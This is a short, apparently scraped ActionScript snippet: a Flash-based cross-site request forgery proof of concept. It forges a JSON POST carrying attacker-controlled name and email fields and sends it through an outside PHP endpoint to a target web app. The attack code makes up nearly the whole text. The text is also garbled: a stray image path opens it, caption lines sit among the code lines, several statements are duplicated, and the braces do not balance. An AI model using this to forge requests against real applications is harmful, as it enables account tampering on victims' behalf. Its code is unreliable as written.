 public function re()
{
var member1:Object = null;
var myJson:String = null;
Wonderfl.capture(stage);
JSON data to post
super();
Wonderfl.capture(stage);
member1 = new Object();
member1 = {"name":"attacker","email":"attacker@gmail.com"};
var myData:Object = member1;
PHP file which have endpoint of target app.
myJson = JSON.stringify(myData);
myJson = JSON.stringify(myData);
var url:String = "http://geekboy.ninja/test.php";
var request:URLRequest = new URLRequest(url);
request.requestHeaders.push(new URLRequestHeader("Content-Type","application/json"));
request.data = myJson;
request.method = URLRequestMethod.POST;
var urlLoader:URLLoader = new URLLoader();
try
Valid content type for JSON data
{
urlLoader.load(request);
return;
}
catch(e:Error)
{
trace(e);
return;
}
}
}
}
信安之路